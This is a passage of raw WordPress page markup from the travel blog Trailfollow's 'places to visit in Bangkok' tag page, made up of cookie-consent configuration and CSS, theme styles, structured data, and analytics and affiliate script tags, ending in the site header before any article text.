class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="6f95e2e5804becb4bf67beaf-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2022\/09\/tc-logo-ex-smll.png"
    },
    "url": "https:\/\/trailfollow.com\/",
    "name": "Trailfollow",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Trailfollow",
    "alternateName": "",
    "url": "https:\/\/trailfollow.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Hamburger Widget Below",
    "alternateName": "Display widgets on below menu on menu hamburger",
    "url": "https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32" />
<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
<meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    border: 1px solid;
}

div#wpcf7-f635-p185-o1 {
    text-align: center;
}

.cnt-bn {
    text-align: center;
}
.ad-tt {
    bottom: -17px;
}

#repond input, .wpcf7 input, .widget_wysija input {
    font-family: "Roboto";
    font-weight: 600;
}

.wpcf7-spinner {
    padding: 0;
    margin: 6px 12px;
    position: absolute;
    top: 1px;
    right: 35px;
}
.wpcf7 form.invalid .wpcf7-response-output{
    display: none;
}
.wpcf7-not-valid-tip {
	  font-family: "Roboto";
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}
.wpcf7-not-valid-tip {
    font-family: "Roboto";
    color: #000000;
    font-size: 1em;
    font-weight: bold;
	  padding-bottom: 8px;
}
body, input{
    font-family: "Roboto";
}
a.social-media-item.socail_media__facebook {
    margin-left: 25px;
}

.main-navigation a, .penci-blog_list .penci-post-cat a, .button, .penci-ajax-more .penci-ajax-more-button, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text, .post-title-box .post-box-title, .penci-tags-links a, .penci-tags-links a  {
	text-transform: capitalize;
}
.wpb_wrapper p {
    margin-bottom: 8px;
}
.heading-top{
	position: relative;
}

.border-r img {
    border-radius: 15px;
}

.img-wd {
	max-width: 20%;
	float:left;
}

.txt-wd {
	max-width: 80%;
	float:left;
	padding-left: 3% !important;
}

@media (max-width: 767px) {
  .img-wd,
  .txt-wd {
    width: 100%;
  }
}

.name-sec {
	width: 91%;
	  position: absolute;
    display: flex;
    margin-top: -95px;
    margin-bottom: 30px;
    border-radius: 10px;
    background-color: #FFFFFFD4;
    padding: 10px;
    margin-left: 5px;
    margin-right: 5px;
    justify-content: space-between;
    align-items: center;
}
.name-sec p {
	margin: 0;
	font-size: 18px;
	color: #000;
}
@media only screen and (max-width:600px) {
 .rev-col {
   display: flex;
   flex-direction: column-reverse;
}
}

.icon-radius figure .vc_box_border_grey img{
border-radius: 60px;
	}
.image-large img{
	border-radius: 150px;
}



.round-image-img{
	border-radius: 15px!important; 
}
.btn-holi
{
	display: flex;
	justify-content: center;
}
.btn-holi > .button{
	line-height: 30px !important;
  padding: 0 10px !important;
  text-align: center !important;
  border-radius: 4px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ976TL594" type="6f95e2e5804becb4bf67beaf-text/javascript"></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ976TL594');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243674974-1" type="6f95e2e5804becb4bf67beaf-text/javascript"></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243674974-1');
</script>
<meta name="verify-admitad" content="a8254ed0ce" />
<meta name='ir-site-verification-token' value='1223685562' />
<meta name="fo-verify" content="cf7672a8-64b9-4a4c-ab95-c5bfa0043730">
<meta name="verify-admitad" content="ae29eba3c4" />
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="6f95e2e5804becb4bf67beaf-text/javascript"></script>
	
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrldtp.com/NDc5ODky.js?t=479892';
      document.head.appendChild(script);
  })();
</script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-places-to-visit-in-bangkok tag-395 custom-background wp-custom-logo group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default sidebar-right wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- <p style="margin-bottom: 0px; text-align: left; font-size: 10px; padding-left: 12%;">'Awin'</p> -->
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="359dd5bdea0b319371f2c65ec40d00b4" class="site-header-wrapper"><header data-rocket-location-hash="8d0246d72aa97f2c131ab68ede2e55fb" id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1170">
	
<div class="site-branding">
	
		<h2><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></h2>
				</div><!-- .site-branding -->
	<div class="header__social-search">
	<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
